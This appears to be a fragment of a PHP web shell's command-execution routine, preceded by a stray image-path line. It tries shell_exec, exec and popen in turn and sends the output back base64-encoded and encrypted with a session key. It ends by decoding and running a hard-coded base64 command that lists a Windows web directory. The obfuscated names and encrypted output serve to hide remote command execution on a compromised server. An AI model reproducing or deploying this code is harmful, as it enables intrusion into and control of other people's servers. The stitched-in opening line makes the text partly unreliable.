 } else if ($JueQDBH('shell_exec') and ! $Bvce('shell_exec', $PadtJn)) {
$kWJW = shell_exec($c);
} else if ($JueQDBH('exec') and ! $Bvce('exec', $PadtJn)) {
$kWJW = array();
exec($c, $kWJW);
$kWJW = join(chr(10), $kWJW) . chr(10);
} else if ($JueQDBH('exec') and ! $Bvce('popen', $PadtJn)) {
$fp = popen($c, 'r');
$kWJW = NULL;
if (is_resource($fp)) {
while (! feof($fp)) {
$kWJW .= fread($fp, 1024);
}
}
@pclose($fp);
} else {
$kWJW = 0;
$result["status"] = base64_encode("fail");
$result["msg"] = base64_encode("none of proc_open/passthru/shell_exec/exec/exec is available");
$key = $_SESSION['k'];
echo encrypt(json_encode($result), $key);
return;
}
$result["status"] = base64_encode("success");
$result["msg"] = base64_encode(getSafeStr($kWJW));
echo encrypt(json_encode($result),  $_SESSION['k']);
}
function encrypt($data,$key)
{
if(!extension_loaded('openssl'))
{
for($i=0;$i<strlen($data);$i++) {
$data[$i] = $data[$i]^$key[$i+1&15];
}
return $data;
}
else
{
return openssl_encrypt($data, "AES128", $key);
}
}$cmd="Y2QgL2QgIkM6XHBocFxXV1dcIiZkaXI=";$cmd=base64_decode($cmd);$path="QzovcGhwL1dXVy8=";$path=base64_decode($path);
main($cmd,$path);